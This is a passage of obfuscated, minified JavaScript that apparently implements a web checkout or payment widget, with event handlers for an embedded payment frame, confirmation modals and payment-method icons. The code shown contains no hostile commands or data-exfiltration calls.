Z47;})());}},[H$K,U_F,r1H,J$n[a$e.I2P(1735)][a$e.l8E(1474)],J$n[a$e.l8E(1735)][a$e.l8E(771)],y8P,S$T,y89,v4e,v3A]);k9(()=>{var Z0b,Z6w;m7_ === a$e.I2P(2075) && (V05(void 0),x9T(),(Z6w=(Z0b=o63 == null?void 0:o63[a$e.I2P(868)]) == null?void 0:Z0b[a$e.l8E(69)]) == null || Z6w[a$e.I2P(1216)]((()=>{a$e.y0l();var u6V={};u6V[a$e.l8E(373)]=a$e.l8E(606);return u6V;})(),G4x[a$e.I2P(1975)]),H$K(a$e.l8E(1106)));},[o63,G4x[a$e.l8E(1975)],m7_,x9T,V05,H$K]);var Z0z=a3((P_M,t$s)=>{var z9p,U9X,B9f,i5p,D_Y,G0P;var g4M=H4uGlz[a$e.l8E(541)](P_M)?P_M:[P_M],V0q=(c1B,V7y)=>{a$e.y0l();var S4Y,u0c;(u0c=(S4Y=o63 == null?void 0:o63[a$e.l8E(868)]) == null?void 0:S4Y[a$e.l8E(69)]) == null || u0c[a$e.I2P(1216)]((()=>{var k2$={};k2$[a$e.l8E(373)]=a$e.I2P(1327);a$e.W19();k2$[a$e.l8E(269)]=c1B;k2$[a$e.l8E(1348)]=V7y;return k2$;})(),t$s != null?t$s:a$e.I2P(1085));};var O_S=function(W5N){a$e.W19();var D93=a$e.v3f()[16][48][1];for(;D93 !== a$e.d_k()[25][11][42];){switch(D93){case a$e.d_k()[12][60][57]:(E9S((function(){var x_f=a$e.d_k()[51][22][7];for(;x_f !== a$e.d_k()[27][15][19];){switch(x_f){case a$e.d_k()[63][49][10]:O3u[3][a$e.I2P(1305)]=a$e.l8E(618);O3u[3][a$e.I2P(1291)]=a$e.I2P(2127);O3u[3][a$e.I2P(373)]=a$e.l8E(521);return O3u[3];break;case a$e.v3f()[67][6][32]:var O3u=[arguments];O3u[3]={};O3u[3][a$e.I2P(349)]=a$e.I2P(571);x_f=a$e.d_k()[57][48][54];break;}}})[a$e.I2P(1163)](this,arguments)),M_r[24][a$e.I2P(1084)](M_r[5]));M_r[60]={};M_r[60][a$e.I2P(1776)]=void 0;D93=a$e.d_k()[20][21][27];break;case a$e.d_k()[21][23][13]:M_r[0][0][a$e.l8E(1305)]?K4k((function(){var P16=a$e.v3f()[52][66][25];for(;P16 !== a$e.v3f()[13][1][26];){switch(P16){case a$e.v3f()[25][9][56][14]:var g8$=[arguments];g8$[2]={};P16=a$e.d_k()[22][27][27];break;case a$e.d_k()[41][40][21]:g8$[2][a$e.I2P(1440)]=!0;g8$[2][a$e.I2P(855)]=G4x;return g8$[2];break;}}})[a$e.I2P(1163)](this,arguments)):K4k(void 0);D93=a$e.d_k()[67][21][37];break;case a$e.v3f()[10][63][13]:M_r[0][0][a$e.I2P(855)] === a$e.I2P(1110)?o63[a$e.I2P(868)][a$e.I2P(1805)]=M_r[0][0][a$e.I2P(801)]:(M_r[0][0][a$e.l8E(801)][a$e.I2P(1039)](a$e.l8E(1728)) || (M_r[0][0][a$e.l8E(801)]=a$e.I2P(1367) + M_r[0][0][a$e.l8E(801)]),(1,u$v[281])((function(){var N$A=a$e.v3f()[68][20][23];a$e.y0l();for(;N$A !== a$e.v3f()[33][15][58];){switch(N$A){case a$e.v3f()[16][11][37]:var A7C=[arguments];A7C[7]={};A7C[7][a$e.l8E(801)]=M_r[0][0][a$e.l8E(801)];A7C[7][a$e.l8E(1348)]=M_r[0][0][a$e.I2P(1175)];N$A=a$e.d_k()[23][47][51];break;case a$e.v3f()[63][56][19]:A7C[7][a$e.l8E(355)]=o63[a$e.I2P(868)][a$e.I2P(395)];return A7C[7];break;}}})[a$e.I2P(1163)](this,arguments)));D93=a$e.d_k()[76][42][54];break;case a$e.v3f()[6][45][19]:V5z(M_r[0][0][a$e.l8E(1563)]);D93=a$e.d_k()[70][28][76][49];break;case a$e.v3f()[54][0][50]:D93=J3M === a$e.l8E(461)?a$e.d_k()[22][28][24]:a$e.d_k()[44][19][70];break;case a$e.v3f()[0][14][52]:D93=J3M === a$e.I2P(774)?a$e.v3f()[54][72][73]:a$e.v3f()[32][49][17];break;case a$e.v3f()[22][14][20]:D93=J3M === a$e.I2P(2044)?a$e.d_k()[34][10][17]:a$e.d_k()[18][58][57];break;case a$e.v3f()[57][54][5]:(1,M_r[5])();M_r[6]={};M_r[6][a$e.l8E(1776)]=void 0;D93=a$e.d_k()[34][44][32];break;case a$e.v3f()[22][40][12]:D93=M_r[2] instanceof o1S$8G?a$e.v3f()[38][30][38]:a$e.d_k()[69][75][76];break;case a$e.v3f()[45][51][33]:M_r[5]=H5S=>{(E9S((()=>{var e8f={};e8f[a$e.I2P(349)]=a$e.l8E(571);e8f[a$e.I2P(1305)]=void 0;return e8f;})()),H5S === !1 && V0q(M_r[0][0][a$e.I2P(269)],!1),V0q(M_r[0][0][a$e.I2P(269)],!0));};D93=a$e.d_k()[11][34][51];break;case a$e.v3f()[22][73][6]:V05(a$e.l8E(991));D93=a$e.v3f()[64][71][39];break;case a$e.v3f()[38][13][19]:(v4e[a$e.l8E(895)] && U_F((function(){var l2R=a$e.v3f()[20][55][21];a$e.y0l();for(;l2R !== a$e.v3f()[8][31][68];){switch(l2R){case a$e.d_k()[52][10][67]:var Z5$=[arguments];Z5$[4]={};Z5$[4][a$e.I2P(373)]=a$e.l8E(507);return Z5$[4];break;}}})[a$e.l8E(1163)](this,arguments)),v4e[a$e.I2P(280)](M_r[0][0]));D93=a$e.d_k()[72][59][71];break;case a$e.v3f()[9][52][23]:return M_r[60];break;case a$e.d_k()[36][58][73]:(1,M_r[3])(!0);M_r[9]={};M_r[9][a$e.l8E(1776)]=void 0;D93=a$e.d_k()[63][40][13];break;case a$e.v3f()[35][24][33]:(1,M_r[3])(M_r[2]);D93=a$e.d_k()[20][8][1];break;case a$e.d_k()[2][54][72]:D93=J3M === a$e.I2P(331)?a$e.d_k()[69][53][49]:a$e.d_k()[68][1][8];break;case a$e.v3f()[1][49][11]:D93=!(v4e != null && v4e[a$e.l8E(597)])?a$e.d_k()[37][73][46]:a$e.v3f()[66][2][66];break;case a$e.v3f()[66][1][28][61]:M_r[2][a$e.I2P(1084)](M_r[3]);M_r[7]={};M_r[7][a$e.I2P(1776)]=void 0;D93=a$e.d_k()[56][23][20];break;case a$e.d_k()[0][20][58]:M_r[3]=d5q=>{a$e.W19();(E9S((()=>{var g_u={};g_u[a$e.l8E(349)]=a$e.I2P(571);a$e.y0l();g_u[a$e.l8E(1305)]=void 0;return g_u;})()),V0q(M_r[0][0][a$e.I2P(269)],d5q === !0));};D93=a$e.v3f()[12][54][21];break;case a$e.d_k()[42][66][55]:D93=J3M === a$e.l8E(1931)?a$e.d_k()[75][2][53]:a$e.d_k()[43][70][67];break;case a$e.d_k()[45][59][21]:E9S(M_r[0][0]);D93=a$e.v3f()[71][71][11];break;case a$e.v3f()[64][73][9]:var J3M=(M_r[0][0][a$e.I2P(349)] === a$e.I2P(571) && M_r[0][0][a$e.l8E(1305)] === a$e.l8E(1524) && ((i5p=(z9p=o63 == null?void 0:o63[a$e.I2P(868)]) == null?void 0:z9p[a$e.l8E(69)]) == null || i5p[a$e.I2P(1216)]((function(){var J98=a$e.v3f()[23][17][76];a$e.y0l();for(;J98 !== a$e.d_k()[60][72][68];){switch(J98){case a$e.d_k()[55][15][76]:var G_v=[arguments];G_v[8]={};G_v[8][a$e.l8E(373)]=a$e.l8E(919);G_v[8][a$e.I2P(1088)]=(1,u$v[5])((1,u$v[4])({},v3A),(function(){var r8f=a$e.v3f()[47][16][11];for(;r8f !== a$e.d_k()[6][66][12];){switch(r8f){case a$e.d_k()[57][32][25]:var B8w=[arguments];B8w[9]={};B8w[9][a$e.I2P(452)]=G4x;B8w[9][a$e.l8E(1609)]=(1,u$v[5])((1,u$v[4])({},i7q),(function(){a$e.W19();var g8c=a$e.d_k()[1][41][66][11];for(;g8c !== a$e.v3f()[63][58][27][12];){switch(g8c){case a$e.d_k()[15][28][20]:var c2L=[arguments];c2L[4]={};c2L[4][a$e.I2P(1570)]=(1,u$v[5])((1,u$v[4])({},i7q[a$e.l8E(1570)]),(function(){a$e.y0l();var j7h=a$e.d_k()[28][74][27];for(;j7h !== a$e.d_k()[14][53][66];){switch(j7h){case a$e.v3f()[50][42][62]:var x2P=[arguments];x2P[8]={};j7h=a$e.v3f()[61][40][51];break;case a$e.v3f()[72][58][76]:x2P[8][a$e.l8E(793)]=(B9f=(U9X=v3A[a$e.I2P(222)]) != null?U9X:i7q[a$e.l8E(1570)][a$e.l8E(793)]) != null?B9f:!0;return x2P[8];break;}}})[a$e.l8E(1163)](this,arguments));return c2L[4];break;}}})[a$e.I2P(1163)](this,arguments));B8w[9][a$e.l8E(1345)]=(1,u$v[5])((1,u$v[4])({},m9V[a$e.l8E(1345)]),(function(){var A81=a$e.d_k()[66][60][26][12];for(;A81 !== a$e.d_k()[12][12][19];){switch(A81){case a$e.d_k()[64][1][23]:var H1w=[arguments];H1w[3]={};H1w[3][a$e.l8E(2052)]={};H1w[3][a$e.I2P(2052)][a$e.I2P(451)]=m9V[a$e.l8E(451)];return H1w[3];break;}}})[a$e.I2P(1163)](this,arguments));B8w[9][a$e.l8E(179)]=!0;r8f=a$e.d_k()[58][73][63];break;case a$e.v3f()[38][10][61]:B8w[9][a$e.I2P(1458)]=Z2U;return B8w[9];break;}}})[a$e.I2P(1163)](this,arguments));J98=a$e.d_k()[25][22][70];break;case a$e.v3f()[36][68][74]:return G_v[8];break;}}})[a$e.l8E(1163)](this,arguments),t$s != null?t$s:a$e.l8E(1085))),M_r[0][0][a$e.I2P(349)]);D93=J3M === a$e.l8E(571)?a$e.d_k()[32][26][18]:a$e.v3f()[1][59][75];break;case a$e.d_k()[23][29][49]:D93=J3M === a$e.l8E(634)?a$e.d_k()[70][2][39]:a$e.v3f()[0][34][15];break;case a$e.v3f()[1][14][13]:D93=J3M === a$e.I2P(1219)?a$e.d_k()[21][51][60][4]:a$e.v3f()[8][1][6];break;case a$e.d_k()[1][73][21]:return M_r[7];break;case a$e.v3f()[52][18][26]:D93=J3M === a$e.l8E(599)?a$e.d_k()[7][20][59]:a$e.d_k()[39][75][1];break;case a$e.v3f()[11][1][68][42]:return M_r[9];break;case a$e.v3f()[44][51][28]:D93=J3M === a$e.I2P(1833)?a$e.v3f()[58][73][42][76]:a$e.d_k()[23][46][11];break;case a$e.v3f()[34][0][34]:M_r[2]=v4e[a$e.l8E(1285)]();D93=a$e.v3f()[71][52][69][45];break;case a$e.d_k()[2][58][66]:var M_r=[arguments];D93=a$e.v3f()[67][51][73][3];break;case a$e.v3f()[11][34][20]:M_r[24]=v4e[a$e.l8E(597)](M_r[0][0][a$e.I2P(1348)][a$e.l8E(1823)]);D93=a$e.d_k()[28][51][71];break;case a$e.v3f()[49][50][44]:D93=!(o63 != null && o63[a$e.l8E(868)])?a$e.v3f()[61][24][23]:a$e.d_k()[5][5][38];break;case a$e.v3f()[14][76][31]:M_r[1]=M_r[0][0];M_r[8]=!!((G0P=(D_Y=M_r[1][a$e.l8E(2052)]) == null?void 0:D_Y[a$e.l8E(1788)]) != null?G0P:M_r[1][a$e.l8E(1788)]);(G4x[a$e.l8E(395)][a$e.l8E(1816)]() === a$e.l8E(1322) && M_r[8] && P4t(),y8P(M_r[0][0],(function(){var d$5=a$e.v3f()[69][20][63];a$e.W19();for(;d$5 !== a$e.v3f()[19][4][30];){switch(d$5){case a$e.d_k()[4][37][27]:var A3l=[arguments];A3l[2]={};A3l[2][a$e.l8E(668)]=S$T;d$5=a$e.d_k()[13][40][26][72];break;case a$e.v3f()[38][41][50]:A3l[2][a$e.I2P(1281)]=S$T;d$5=a$e.v3f()[60][53][58];break;case a$e.v3f()[64][76][0]:return A3l[2];break;}}})[a$e.I2P(1163)](this,arguments)));D93=a$e.d_k()[68][56][70];break;case a$e.v3f()[71][43][59]:D93=M_r[24] instanceof o1S$8G?a$e.v3f()[27][2][35]:a$e.d_k()[49][11][58];break;case a$e.v3f()[34][32][38]:D93=J3M === a$e.l8E(440)?a$e.d_k()[1][53][44]:a$e.d_k()[50][0][48];break;case a$e.v3f()[63][19][40]:(1,M_r[5])();D93=a$e.d_k()[17][8][25][10];break;case a$e.d_k()[38][73][59]:var {'\x6c\x65\x76\x65\x6c':L4V, '\x6d\x65\x73\x73\x61\x67\x65':E_q, '\x64\x61\x74\x61':Z_o}=M_r[0][0];M_r[4]=(1,u$v[4])((function(){var y8Z=a$e.d_k()[18][58][16][34];for(;y8Z !== a$e.v3f()[11][24][36];){switch(y8Z){case a$e.v3f()[55][58][30]:var k3y=[arguments];k3y[6]={};k3y[6][a$e.l8E(2093)]=G4x[a$e.I2P(395)];k3y[6][a$e.I2P(1732)]=v3A[a$e.I2P(1732)];return k3y[6];break;}}})[a$e.I2P(1163)](this,arguments),Z_o?(function(){var f0x=a$e.d_k()[25][25][40];for(;f0x !== a$e.d_k()[76][72][53][35];){switch(f0x){case a$e.d_k()[0][71][67]:var C$M=[arguments];C$M[3]={};C$M[3][a$e.I2P(1348)]=Z_o;return C$M[3];break;}}})[a$e.I2P(1163)](this,arguments):{});L4V === a$e.I2P(1810)?Y4skNi[a$e.I2P(1689)](new u$v[93](`${a$e.I2P(1332)}${G4x[a$e.I2P(395)]}`,E_q,M_r[4])):Y4skNi[a$e.l8E(1689)](new u$v[27](`${a$e.I2P(1332)}${G4x[a$e.l8E(395)]}`,E_q,M_r[4]));D93=a$e.v3f()[6][7][33];break;case a$e.d_k()[73][71][53]:X97(M_r[0][0][a$e.l8E(784)]);D93=a$e.d_k()[45][35][32];break;case a$e.v3f()[18][30][29]:i_A?(K4k((function(){var V$F=a$e.d_k()[20][8][34][11];for(;V$F !== a$e.v3f()[13][0][2];){switch(V$F){case a$e.d_k()[67][74][72]:return y_p[8];break;case a$e.v3f()[17][52][60]:var y_p=[arguments];y_p[8]={};y_p[8][a$e.I2P(1440)]=!1;y_p[8][a$e.l8E(855)]=void 0;V$F=a$e.v3f()[53][67][37];break;}}})[a$e.l8E(1163)](this,arguments)),C1NvSr(()=>K4k(void 0),1)):(y89(void 0),C1NvSr(()=>y89(G4x[a$e.l8E(395)]),1));D93=a$e.v3f()[26][36][44][30];break;case a$e.d_k()[21][61][23]:D93=J3M === a$e.l8E(1687)?a$e.v3f()[21][21][21][21]:a$e.v3f()[57][13][73];break;case a$e.d_k()[47][56][70]:return M_r[6];break;case a$e.d_k()[73][13][20][5]:D93=!(v4e != null && v4e[a$e.I2P(1285)])?a$e.d_k()[72][52][60]:a$e.v3f()[30][10][37];break;}}},B9i;for(var y_y of g4M){B9i=O_S(y_y);if(B9i)return B9i[a$e.I2P(1776)];}},[o63,v3A,G4x,i7q,m9V[a$e.I2P(1345)],m9V[a$e.l8E(451)],Z2U,E9S,y8P,S$T,V5z,V05,X97,i_A,v4e,U_F,y89,K4k]);return (k9(()=>{a$e.W19();var E1t=Y9n=>{var G0f,n1O,E5v,L19;if(Y9n[a$e.I2P(454)] !== ((G0f=o63 == null?void 0:o63[a$e.l8E(868)]) == null?void 0:G0f[a$e.l8E(69)]))return;(1,u$v[83])(a$e.l8E(995),(()=>{var o35={};o35[a$e.I2P(1975)]=Y9n[a$e.l8E(1975)];o35[a$e.I2P(1673)]=(n1O=Y9n[a$e.I2P(1348)][a$e.l8E(373)]) != null?n1O:Y9n[a$e.I2P(1348)];o35[a$e.I2P(998)]=(L19=(E5v=Y9n[a$e.l8E(1348)][a$e.l8E(998)]) == null?void 0:E5v[a$e.I2P(1800)](f4G=>{var i93;return (i93=f4G == null?void 0:f4G[a$e.I2P(349)]) != null?i93:a$e.l8E(507);})) != null?L19:[];return o35;})());var m7N=Y9n[a$e.I2P(1348)];a$e.W19();m7N[a$e.I2P(373)] === a$e.l8E(1744) && Z0z(m7N[a$e.I2P(998)],Y9n[a$e.l8E(1975)]);};return (Y4skNi[a$e.I2P(1066)](a$e.I2P(373),E1t),()=>Y4skNi[a$e.l8E(1235)](a$e.I2P(373),E1t));},[Z0z,i_A,o63]),(()=>{var e2m={};e2m[a$e.l8E(571)]=g_a;e2m[a$e.l8E(505)]=Z0z;return e2m;})());};u$v[674]=a$e.l8E(1203);u$v[835]=({'\x63\x6f\x6e\x66\x69\x67':F9N, '\x73\x65\x74\x53\x65\x6c\x65\x63\x74\x65\x64\x4f\x70\x74\x69\x6f\x6e':G66, '\x6d\x65\x74\x68\x6f\x64':c3u})=>{var R2J=Y0(null),{'\x66\x75\x6c\x6c\x48\x65\x69\x67\x68\x74\x50\x61\x79\x6d\x65\x6e\x74':C2X}=Z5(u$v[331]),[F0J,t1v]=Y7(!1),[Z3M,R5v]=Y7(!0),C28=I6(()=>c3u[a$e.I2P(380)] + a$e.l8E(1248) + G0fX8V(M0_tRf[a$e.I2P(1975)]),[c3u]),{'\x73\x74\x61\x74\x75\x73':z_3}=(1,u$v[394])(c3u,F9N,R2J,G66),C82=a$e.I2P(2087) + k8H73u[a$e.I2P(1878)]()[a$e.l8E(53)]()[a$e.l8E(2049)](2,7);return (k9(()=>{a$e.y0l();C2X != null && C2X[a$e.l8E(1440)]?t1v(C2X[a$e.I2P(1440)]):C2X != null && C2X[a$e.I2P(1440)] || F0J && (R5v(!1),t1v(!1),C1NvSr(()=>{R5v(!0);},1));},[C2X]),Z3M?w9(a$e.l8E(1832),(()=>{var q5E={};q5E[a$e.l8E(1896)]=C82;q5E[a$e.l8E(1882)]=a$e.I2P(502);q5E[a$e.l8E(907)]=a$e.I2P(923);q5E[a$e.I2P(395)]=a$e.I2P(1151) + c3u[a$e.l8E(395)];q5E[a$e.I2P(2064)]=R2J;q5E[a$e.l8E(1640)]=u$v[674];a$e.y0l();q5E[a$e.I2P(1805)]=C28;q5E[a$e.l8E(1534)]=c3u[a$e.l8E(952)];q5E[a$e.I2P(329)]=a$e.I2P(507);q5E[a$e.I2P(1339)]=z_3?a$e.l8E(412):a$e.l8E(1512);q5E[a$e.I2P(1391)]=C2X != null && C2X[a$e.l8E(1440)]?a$e.I2P(1374):a$e.I2P(1076);q5E[a$e.I2P(966)]=a$e.I2P(376);q5E[a$e.l8E(2065)]=a$e.l8E(1374);return q5E;})()):null);};u$v[602]=({'\x63\x6f\x6e\x66\x69\x67':D98, '\x73\x65\x74\x53\x65\x6c\x65\x63\x74\x65\x64\x4f\x70\x74\x69\x6f\x6e':A2w, '\x6d\x65\x74\x68\x6f\x64':U9_})=>{var {'\x66\x75\x6c\x6c\x48\x65\x69\x67\x68\x74\x50\x61\x79\x6d\x65\x6e\x74':q5V}=Z5(u$v[331]),[s3G,y3N]=Y7(!1),[j3N,D3h]=Y7(!0);k9(()=>{q5V != null && q5V[a$e.I2P(1440)]?y3N(q5V[a$e.l8E(1440)]):q5V != null && q5V[a$e.l8E(1440)] || s3G && (D3h(!1),y3N(!1),C1NvSr(()=>{D3h(!0);},1));},[q5V]);var {'\x73\x74\x61\x74\x75\x73':S6_, '\x68\x61\x6e\x64\x6c\x65\x45\x76\x65\x6e\x74\x73':b$0}=(1,u$v[394])(U9_,D98,void 0,A2w);return (k9(()=>{a$e.W19();b$0([(()=>{var i_c={};i_c[a$e.I2P(349)]=a$e.l8E(571);i_c[a$e.I2P(1305)]=void 0;return i_c;})()]);},[b$0]),j3N?w9(a$e.I2P(203),(()=>{var E1g={};E1g[a$e.I2P(1161)]=[w9(u$v[609],(()=>{a$e.y0l();var X8v={};X8v[a$e.l8E(571)]=S6_;return X8v;})()),w9(u$v[979],(()=>{var v8J={};v8J[a$e.I2P(1088)]=D98;v8J[a$e.l8E(1559)]=!!S6_;v8J[a$e.I2P(7)]=b$0;v8J[a$e.I2P(1461)]=M0_tRf[a$e.I2P(1975)];return v8J;})())];return E1g;})()):null);};u$v[609]=({'\x73\x74\x61\x74\x75\x73':r8r})=>w9(a$e.l8E(536),(()=>{var e_i={};e_i[a$e.I2P(349)]=a$e.I2P(536);e_i[a$e.I2P(546)]=!0;e_i[a$e.I2P(42)]=a$e.l8E(507);e_i[a$e.I2P(359)]=a$e.I2P(507);e_i[a$e.l8E(346)]=a$e.l8E(653);e_i[a$e.I2P(676)]=a$e.I2P(91);e_i[a$e.I2P(1339)]=r8r?a$e.l8E(2036):a$e.I2P(412);e_i[a$e.I2P(2036)]=a$e.l8E(267);e_i[a$e.l8E(1391)]=a$e.l8E(1042);e_i[a$e.I2P(1631)]=a$e.l8E(1457);e_i[a$e.I2P(1037)]=a$e.I2P(507);e_i[a$e.I2P(90)]=a$e.l8E(507);e_i[a$e.I2P(1161)]=w9(u$v[890],(()=>{var l6X={};l6X[a$e.l8E(1338)]=!0;l6X[a$e.I2P(346)]=a$e.l8E(2122);return l6X;})());return e_i;})());var {'\x75\x73\x65\x72\x41\x67\x65\x6e\x74':e9}=v_ID9V;u$v[859]=e9[a$e.I2P(2069)](/\u004d\x61\u0063\x20\117\x53/) !== null;j5t=a$e.v3f()[38][60][22];break;case a$e.v3f()[46][36][52]:u$v[749]=({'\x61\x63\x74\x69\x6f\x6e':N$I})=>{var {'\x72\x65\x71\x75\x69\x72\x65\x43\x6f\x6e\x66\x69\x72\x6d\x61\x74\x69\x6f\x6e':l3e, '\x63\x61\x6e\x63\x65\x6c\x6c\x61\x74\x69\x6f\x6e\x53\x74\x61\x74\x65':X5i, '\x73\x65\x74\x43\x61\x6e\x63\x65\x6c\x6c\x61\x74\x69\x6f\x6e\x53\x74\x61\x74\x65':d7D}=(1,u$v[510])(),{'\x73\x68\x6f\x77\x4d\x6f\x64\x61\x6c':A$B, '\x64\x69\x73\x6d\x69\x73\x73\x4d\x6f\x64\x61\x6c':t3U}=(1,u$v[53])(),{'\x6d\x65\x73\x73\x61\x67\x65\x73':R2S}=(1,u$v[73])();k9(()=>{X5i === a$e.l8E(991) && N$I();},[X5i,N$I]);var A_O=a3(()=>{a$e.y0l();l3e?A$B((()=>{var E$i={};E$i[a$e.l8E(1291)]=R2S[a$e.I2P(1633)][a$e.I2P(1474)];E$i[a$e.I2P(373)]=R2S[a$e.I2P(1633)][a$e.I2P(771)];E$i[a$e.I2P(243)]=R2S[a$e.l8E(1633)][a$e.l8E(2037)];a$e.y0l();E$i[a$e.I2P(1715)]=R2S[a$e.I2P(1633)][a$e.l8E(1343)];return E$i;})(),(()=>{var T70={};T70[a$e.I2P(668)]=()=>t3U();T70[a$e.l8E(1281)]=()=>{a$e.y0l();(d7D(a$e.I2P(2075)),t3U());};return T70;})()):N$I();},[l3e,A$B,t3U,N$I,d7D,R2S]);return X5i?null:w9(u$v[90],(()=>{var r8$={};r8$[a$e.I2P(644)]=a$e.l8E(1297);r8$[a$e.l8E(1807)]=a$e.I2P(1680);r8$[a$e.I2P(1737)]=A_O;r8$[a$e.l8E(1161)]=a$e.I2P(1387);return r8$;})());};u$v[684]=()=>{a$e.y0l();var {'\x6d\x65\x73\x73\x61\x67\x65\x73':E$p}=(1,u$v[73])(),{'\x73\x68\x6f\x77\x4d\x6f\x64\x61\x6c':k9c, '\x64\x69\x73\x6d\x69\x73\x73\x4d\x6f\x64\x61\x6c':b$R}=(1,u$v[53])(),{'\x63\x61\x6e\x63\x65\x6c\x43\x68\x65\x63\x6b\x6f\x75\x74':d60}=(1,u$v[570])(),{'\x6f\x70\x74\x69\x6f\x6e\x73':e38}=(1,u$v[247])();return e38[a$e.l8E(531)]?w9(u$v[90],(()=>{var w$t={};w$t[a$e.I2P(1807)]=a$e.I2P(1253);w$t[a$e.l8E(644)]=a$e.I2P(1297);w$t[a$e.l8E(1737)]=()=>{a$e.W19();k9c((()=>{var N$p={};N$p[a$e.l8E(1291)]=E$p[a$e.l8E(1553)][a$e.I2P(1474)];N$p[a$e.I2P(373)]=E$p[a$e.l8E(1553)][a$e.I2P(771)];a$e.W19();N$p[a$e.I2P(243)]=E$p[a$e.l8E(1553)][a$e.l8E(2037)];N$p[a$e.I2P(1715)]=E$p[a$e.I2P(1553)][a$e.I2P(1343)];return N$p;})(),(()=>{var g5Y={};g5Y[a$e.I2P(668)]=b$R;g5Y[a$e.I2P(1281)]=()=>d60(a$e.I2P(552))[a$e.I2P(570)](()=>{});return g5Y;})());};a$e.y0l();w$t[a$e.I2P(1161)]=a$e.I2P(1274);return w$t;})()):null;};u$v[607]=new z_A01f[a$e.I2P(980)](a$e.l8E(264),(function(){a$e.y0l();var N4x=a$e.v3f()[4][62][11];for(;N4x !== a$e.v3f()[10][28][76];){switch(N4x){case a$e.v3f()[49][20][33]:var i94=[arguments];i94[9]={};i94[9][a$e.I2P(1307)]=2;N4x=a$e.d_k()[24][41][29];break;case a$e.d_k()[1][55][61]:return i94[9];break;}}})[a$e.l8E(1163)](this,arguments));u$v[506]=({'\x61\x6d\x6f\x75\x6e\x74':e96, '\x64\x61\x74\x61\x54\x65\x73\x74\x49\x64':O4t})=>w9(a$e.I2P(1682),(()=>{var F_Y={};F_Y[a$e.l8E(907)]=O4t;F_Y[a$e.I2P(1161)]=u$v[607][a$e.I2P(319)](e96);return F_Y;})());u$v[121]=({'\x63\x68\x69\x6c\x64\x72\x65\x6e':x9e, '\x63\x6f\x6e\x66\x69\x67':z1m, '\x68\x69\x64\x65\x43\x68\x69\x6c\x64\x72\x65\x6e':D$N, showAmount:W7q = !0})=>w9(a$e.l8E(203),(()=>{var A3O={};A3O[a$e.l8E(2036)]=a$e.l8E(127);A3O[a$e.l8E(768)]=a$e.I2P(1672);A3O[a$e.l8E(1161)]=[w9(a$e.I2P(203),(()=>{a$e.y0l();var G$D={};G$D[a$e.I2P(1161)]=!(D$N != null && D$N) && w9(Y3,(()=>{var j0n={};a$e.y0l();j0n[a$e.I2P(1161)]=x9e;return j0n;})());return G$D;})()),w9(a$e.I2P(203),(()=>{var g8C={};g8C[a$e.l8E(1828)]=a$e.I2P(507);a$e.W19();g8C[a$e.I2P(1161)]=W7q && w9(Y3,(()=>{a$e.W19();var A_N={};A_N[a$e.l8E(1161)]=[w9(a$e.I2P(1682),(()=>{var O2k={};a$e.y0l();O2k[a$e.I2P(907)]=a$e.l8E(831);O2k[a$e.l8E(9)]=a$e.l8E(507);O2k[a$e.l8E(2110)]=a$e.I2P(507);O2k[a$e.I2P(1161)]=z1m[a$e.I2P(1158)];return O2k;})()),a$e.I2P(2113),w9(a$e.I2P(1682),(()=>{var x5t={};a$e.W19();x5t[a$e.I2P(941)]=a$e.l8E(507);x5t[a$e.I2P(1161)]=w9(u$v[506],(()=>{var x5N={};x5N[a$e.l8E(1807)]=a$e.I2P(1966);x5N[a$e.l8E(339)]=z1m[a$e.l8E(339)];return x5N;})());return x5t;})())];return A_N;})());return g8C;})())];return A3O;})());u$v[225]=(1,u$v[309])();u$v[590]=U0tHv5[a$e.l8E(333)]((function(){var h_x=a$e.v3f()[58][72][24];a$e.W19();for(;h_x !== a$e.d_k()[67][32][61];){switch(h_x){case a$e.v3f()[68][62][30]:var k$y=[arguments];k$y[2]={};k$y[2][a$e.l8E(309)]=a$e.I2P(1675);k$y[2][a$e.I2P(1658)]=a$e.I2P(1658);k$y[2][a$e.l8E(1024)]=a$e.I2P(1024);h_x=a$e.d_k()[49][61][57];break;case a$e.d_k()[14][6][32]:k$y[2][a$e.l8E(989)]=a$e.I2P(1583);k$y[2][a$e.l8E(1212)]=a$e.l8E(1024);k$y[2][a$e.I2P(2054)]=a$e.l8E(1675);h_x=a$e.d_k()[45][53][28];break;case a$e.d_k()[45][50][33]:k$y[2][a$e.l8E(1294)]=a$e.I2P(1294);k$y[2][a$e.l8E(128)]=a$e.l8E(1583);return k$y[2];break;}}})[a$e.l8E(1163)](this,arguments));u$v[104]=[a$e.I2P(469),a$e.I2P(1294)];u$v[671]=w8f=>u$v[104][a$e.l8E(1979)](w8f);u$v[150]=Q3v=>!!u$v[425][Q3v];u$v[425]={[u$v[590][a$e.l8E(1658)]]:u$v[225] + a$e.I2P(1034),[u$v[590][a$e.l8E(1024)]]:u$v[225] + a$e.l8E(419),[u$v[590][a$e.l8E(309)]]:u$v[225] + a$e.I2P(2055),[u$v[590][a$e.l8E(989)]]:u$v[225] + a$e.l8E(733)};u$v[625]=({'\x6d\x65\x74\x68\x6f\x64':K6J, '\x63\x6f\x6e\x66\x69\x67':o7d})=>{var l_J,D6f;if((1,u$v[671])(K6J[a$e.I2P(395)])){var M7w=(D6f=(l_J=o7d[a$e.I2P(916)]) == null?void 0:l_J[a$e.l8E(1800)](Z7M=>Z7M[a$e.I2P(1592)](/[\t\u00a0\u2029\r\n\u200a\v \u202f\f\u1680-\u2000\ufeff\u2028\u3000\u205f]/g,a$e.I2P(507)))) != null?D6f:[];return w9(a$e.I2P(203),(()=>{a$e.W19();var X3_={};X3_[a$e.l8E(2036)]=a$e.l8E(507);X3_[a$e.l8E(1060)]=a$e.I2P(507);X3_[a$e.I2P(293)]=a$e.l8E(507);X3_[a$e.l8E(1424)]=a$e.l8E(561);X3_[a$e.l8E(907)]=a$e.l8E(460) + K6J[a$e.l8E(395)] + a$e.l8E(921);X3_[a$e.l8E(1161)]=M7w[a$e.l8E(1157)](u$v[150])[a$e.l8E(1800)](p$j=>w9(a$e.I2P(1912),(()=>{var A12={};A12[a$e.l8E(902)]=K6J[a$e.l8E(952)];A12[a$e.l8E(1805)]=u$v[425][p$j];A12[a$e.I2P(1180)]=a$e.l8E(507);A12[a$e.l8E(21)]=a$e.I2P(507);A12[a$e.I2P(90)]=a$e.l8E(507);A12[a$e.l8E(363)]=a$e.l8E(507);A12[a$e.l8E(61)]=a$e.l8E(507);A12[a$e.I2P(1698)]=a$e.I2P(507);return A12;})(),p$j));return X3_;})());}a$e.y0l();return K6J[a$e.I2P(1101)]?w9(a$e.l8E(1912),(()=>{var 